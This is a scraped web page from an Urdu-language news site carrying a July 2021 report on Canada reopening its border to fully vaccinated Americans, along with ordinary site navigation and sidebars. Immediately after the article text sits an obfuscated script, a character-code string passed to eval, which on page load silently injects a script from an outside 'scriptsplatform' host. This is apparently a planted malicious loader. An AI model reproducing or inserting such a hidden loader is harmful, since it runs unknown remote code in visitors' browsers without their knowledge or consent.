	<li id="menu-item-73482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73482"><a class="dropdown-item" title="پطرس بخاری" href="https://urdutahzeeb.com/category/patras-bokhari/">پطرس بخاری</a></li>
	<li id="menu-item-73483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73483"><a class="dropdown-item" title="خواجہ احمد عباس" href="https://urdutahzeeb.com/category/khwaja-ahmad-abbas/">خواجہ احمد عباس</a></li>
	<li id="menu-item-73484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73484"><a class="dropdown-item" title="راجندر سنگھ بیدی" href="https://urdutahzeeb.com/category/rajinder-singh-bedi/">راجندر سنگھ بیدی</a></li>
	<li id="menu-item-73486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73486"><a class="dropdown-item" title="سر سید احمد خآن" href="https://urdutahzeeb.com/category/syed-ahmad-khan/">سر سید احمد خآن</a></li>
	<li id="menu-item-73487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73487"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73485"><a class="dropdown-item" title="رشید احمد صدیقی" href="https://urdutahzeeb.com/category/rasheed-ahmad-siddiqui/">رشید احمد صدیقی</a></li>
	<li id="menu-item-73488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73488"><a class="dropdown-item" title="عصمت چغتائی" href="https://urdutahzeeb.com/category/ismat-chughtai/">عصمت چغتائی</a></li>
</ul>
</li>
</ul>                      </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                            <aside class="col-lg-3 col-md-4">
                        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="media_image-2" class="mg-widget widget_media_image"><a href="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" target="_blank" rel="noopener"><img width="612" height="828" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" class="image wp-image-90068  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/">طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/">حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/">ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/">ناکردہ گناہوں کی سزا</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/m-s-swaminathan-eminent-agricultural-scientist-passes-away/">مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
                    </aside>
                                                            <div class="col-lg-9 col-md-8">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: کناڈا 9 اگست سے مکمل ویکسین لگوانے والے امریکیوں کے لئے اپنی سرحد کھول دے گا">
                  کناڈا 9 اگست سے مکمل ویکسین لگوانے والے امریکیوں کے لئے اپنی سرحد کھول دے گا</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Jul 22, 2021</span>
                                      </div>
                </div>
                            </div>
              <img width="900" height="500" src="https://urdutahzeeb.com/wp-content/uploads/2021/07/download-29.jpg" class="img-fluid wp-post-image" alt="Canada will open borders to fully vaccinated Americans as of August 9" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2021/07/download-29.jpg 900w, https://urdutahzeeb.com/wp-content/uploads/2021/07/download-29-300x167.jpg 300w, https://urdutahzeeb.com/wp-content/uploads/2021/07/download-29-768x427.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><span class="featured-image-caption">تصویر سوشل میڈیا</span>              <article class="page-content-single small single">
                
<p class="has-text-align-right"><strong>ٹورنٹو</strong>: ( اے یو ایس ) کناڈا نے ان امریکی شہریوں کو 9 اگست سے کناڈا میں داخل ہونے کی اجازت دے دی ہے جو ویکسین کی تمام خوراکیں لگوا چکے ہیں۔ جب کہ دوسرے ملکوں سے مکمل ویکسین لگوانے والے افراد 7 ستمبر سے کناڈا میں داخل ہو سکیں گے۔کینیڈا کے عہدے داروں نے کہا ے کہ 9 اگست سے امریکہ سے کناڈا کا سفر کرنے کے اہل ان افراد کے لیے 14 روزہ قرنطینہ کی پابندی ختم کی جا رہی ہے جنہوں نے کناڈا کی منظور شدہ کوویڈ -19 سے بچاو¿ کی ویکسین کا پورا کورس کر لیا ہو۔پبلک سیفٹی کے وزیر بل بلیئر نے کہا ہے کہ انہوں نے امریکہ کے ہوم لینڈ سیکیورٹی کے سیکرٹری آلیہاندرو میورکس سے جمعہ کو بات کی تھی۔ انہوں نے بتایا کہ ابھی تک امریکہ نے زمینی سرحدوں کے ذریعے آمد و رفت کی پابندی میں تبدیلی سے متعلق کوئی اشارہ نہیں دیا۔ تاہم، امریکہ سے وہ افراد پرواز کے ذریعے کناڈا میں داخل ہو سکتے ہیں جن کے پاس کوویڈ-19 کا نیگیٹو ٹیسٹ موجود ہو۔جب یہ سوال واشنگٹن میں وائٹ ہاو¿س کی پریس سیکرٹری جین ساکی سے کیا گیا تو ان کا کہنا تھا کہ سفر سے متعلق ہم اپنی پابندیوں کا مسلسل جائزہ لے رہے ہیں۔ زمینی راستے سے سفر دوبارہ شروع کرنے کا فیصلہ ہمارے صحت عامہ اور طبی ماہرین کی راہنمائی کی روشنی میں کیا جائے گا۔ میرا نہیں خیال کہ ایسا کناڈا کے جوابی اقدام کے طور پر کیا جائے۔امریکہ کے ڈیموکریٹک رکن کانگریس برائن ہگنز نے، جن کے حلقہ انتخاب میں بفلو اور نیاگرا فالز کے علاقے شامل ہیں، کہا ہے کہ امریکہ نے ملک کی شمالی سرحد کو دوبارہ کھولنے کے معاملے کو نظر انداز کر دیا ہے جس پر سنجیدگی سے توجہ دی جانی چاہیے تھی۔<br><br>ایسوسی ایٹڈ پریس کی رپورٹ کے مطابق کناڈا نے یہ بھی اعلان کیا ہے کہ ویکسین کی مکمل خوراکیں لینے والے والدین کے ساتھ سفر کرنے والے ایسے بچوں کو، جنہیں ویکسین نہیں دی گئی، قرنطینہ کی ضرورت نہیں ہو گی، تاہم انہیں اسکول یا ڈے کیئر سینٹر یا کسی گروپ میں جانے سے احتراز کرنا ہو گا۔ کناڈاکے ٹرانسپورٹ کے وزیر عمر الغبرا نے کہا ہے کہ کرونا کے زیادہ تیزی سے پھیلنے والے ڈیلٹا وائرس کی وجہ سے بھارت سے براہ راست فلائٹس پر پابندی 21 اگست تک بڑھائی جا رہی ہے، کیونکہ ہندستان میں صورت حال اب بھی کافی سنگین ہے۔وزیر اعظم جسٹن ٹروڈو نے گزشتہ ہفتے کہا تھا کہ کناڈا اگست کے وسط سے ویکسین کا کورس مکمل کرنے والے عام امریکیوں کو اپنے ملک میں سفر کرنے کی اجازت دے سکتا ہے۔ جب کہ ستمبر کے آغاز میں تمام ملکوں سے مکمل ویکسی نیشن والے افراد کینیڈا آ سکیں گے۔برطانیہ کے وزیرِ اعظم بورس جانسن امریکی صدر جو بائیڈن سے ٹیلی فون پر بات کر رہے ہیں۔ کناڈامیں ویکسین لگوانے والے شہریوں کی تعداد جی -20 میں شامل ملکوں میں سب سے زیادہ ہے۔ ایک اندازے کے مطابق کناڈا ا میں ویکسین لگوانے کے اہل 80 فی صدافراد کو کم ازکم ایک خوراک دی جا چکی ہے جب کہ 50 فی صد سے زیادہ آبادی اپنی ویکسی نیشن کا کورس مکمل کر چکی ہے۔کرونا وائرس کے ابتدائی دنوں میں دونوں ملکوں نے اپنی تقریباً ساڑھے پانچ ہزار میل سے زیادہ طویل سرحد کو غیر ضروری ٹریفک کے لیے بند کر دیا تھا۔ویکسی نیشن میں اضافے، کرونا وائرس کے نئے کیسز اور ہلاکتوں کی تعداد میں کمی کے بعد، اس مہینے کے شروع میں کناڈا نے اپنے شہریوں اور گرین کارڈ رکھنے والوں کے لیے پابندیاں نرم کرتے ہوئے انہیں قرنطینہ کے بغیر ملک میں داخلے کی اجازت دے دی تھی، لیکن اس کے لیے شرط یہ تھی کہ واپس آتے وقت ان کے پاس کرونا کے نیگیٹو ٹیسٹ کا ثبوت ہونا چاہیے۔امریکہ کی سفر سے متعلق ایک تنظیم کا اندازہ ہے کہ امریکہ اور کناڈا کی سرحد بند ہونے سے ہر ماہ ڈیڑھ ارب ڈالر کا نقصان ہو رہا ہے، جب کہ کناڈا کے عہدے داروں کا کہنا ہے کہ 2019 میں دو کروڑ 20 لاکھ سیاح کناڈا آئے تھے جن میں سے ڈیڑھ کروڑ کا تعلق امریکہ سے تھا۔</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Furdutahzeeb.com%2Fcanada-will-open-borders-to-fully-vaccinated-americans-as-of-august-9%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Furdutahzeeb.com%2Fcanada-will-open-borders-to-fully-vaccinated-americans-as-of-august-9%2F&#038;text=%DA%A9%D9%86%D8%A7%DA%88%D8%A7%209%20%D8%A7%DA%AF%D8%B3%D8%AA%20%D8%B3%DB%92%20%D9%85%DA%A9%D9%85%D9%84%20%D9%88%DB%8C%DA%A9%D8%B3%DB%8C%D9%86%20%D9%84%DA%AF%D9%88%D8%A7%D9%86%DB%92%20%D9%88%D8%A7%D9%84%DB%92%20%D8%A7%D9%85%D8%B1%DB%8C%DA%A9%DB%8C%D9%88%DA%BA%20%DA%A9%DB%92%20%D9%84%D8%A6%DB%92%20%D8%A7%D9%BE%D9%86%DB%8C%20%D8%B3%D8%B1%D8%AD%D8%AF%20%DA%A9%DA%BE%D9%88%D9%84%20%D8%AF%DB%92%20%DA%AF%D8%A7" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=کناڈا%209%20اگست%20سے%20مکمل%20ویکسین%20لگوانے%20والے%20امریکیوں%20کے%20لئے%20اپنی%20سرحد%20کھول%20دے%20گا&#038;body=https%3A%2F%2Furdutahzeeb.com%2Fcanada-will-open-borders-to-fully-vaccinated-americans-as-of-august-9%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Furdutahzeeb.com%2Fcanada-will-open-borders-to-fully-vaccinated-americans-as-of-august-9%2F&#038;title=%DA%A9%D9%86%D8%A7%DA%88%D8%A7%209%20%D8%A7%DA%AF%D8%B3%D8%AA%20%D8%B3%DB%92%20%D9%85%DA%A9%D9%85%D9%84%20%D9%88%DB%8C%DA%A9%D8%B3%DB%8C%D9%86%20%D9%84%DA%AF%D9%88%D8%A7%D9%86%DB%92%20%D9%88%D8%A7%D9%84%DB%92%20%D8%A7%D9%85%D8%B1%DB%8C%DA%A9%DB%8C%D9%88%DA%BA%20%DA%A9%DB%92%20%D9%84%D8%A6%DB%92%20%D8%A7%D9%BE%D9%86%DB%8C%20%D8%B3%D8%B1%D8%AD%D8%AF%20%DA%A9%DA%BE%D9%88%D9%84%20%D8%AF%DB%92%20%DA%AF%D8%A7" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Furdutahzeeb.com%2Fcanada-will-open-borders-to-fully-vaccinated-americans-as-of-august-9%2F&#038;text&#038;title=%DA%A9%D9%86%D8%A7%DA%88%D8%A7%209%20%D8%A7%DA%AF%D8%B3%D8%AA%20%D8%B3%DB%92%20%D9%85%DA%A9%D9%85%D9%84%20%D9%88%DB%8C%DA%A9%D8%B3%DB%8C%D9%86%20%D9%84%DA%AF%D9%88%D8%A7%D9%86%DB%92%20%D9%88%D8%A7%D9%84%DB%92%20%D8%A7%D9%85%D8%B1%DB%8C%DA%A9%DB%8C%D9%88%DA%BA%20%DA%A9%DB%92%20%D9%84%D8%A6%DB%92%20%D8%A7%D9%BE%D9%86%DB%8C%20%D8%B3%D8%B1%D8%AD%D8%AF%20%DA%A9%DA%BE%D9%88%D9%84%20%D8%AF%DB%92%20%DA%AF%D8%A7" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://urdutahzeeb.com/iran-formed-a-new-political-group-shiite-mobilization-to-fight-taliban/" rel="prev">ایران نے افغانستان میں طالبان سے لڑنے کے لیے الحشد الشیعی نام کا ایک گروپ تشکیل دیا <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://urdutahzeeb.com/afghanistan-condemns-iranian-claim-that-a-pro-shiite-group-is-formed/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> افغان عہدیداروں نے نئی شیعہ ملیشیا کے قیام کو ایران کی سازش قرار دیا</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی">
                                              طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ">
                                              حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر">
                                              ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 28, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/canada-will-open-borders-to-fully-vaccinated-americans-as-of-august-9/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://urdutahzeeb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='88193' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی"> طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ"> حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر"> ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا"> ناکردہ گناہوں کی سزا</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="block-2" class="col-md-12 rotateInDownLeft animated mg-widget widget_block widget_text">
<p><a href="https://besturdubook.com/" target="_blank" style="color:white;"><b>Urdu Books</b></a>&nbsp;is one of the Best Website To Download And Read Online Books in Urdu. You Can Read , Motivational Books , Computer Books , History books , Novels etc. . In the Website you can read all author Novels. Specialy&nbsp;<a href="https://besturdubook.com/mehwish-ali-novels-in-pdf/" target="_blank" style="color:white;"><b>Mehwish Ali Novels</b></a>.</p>
</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="divide-line"></div>
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
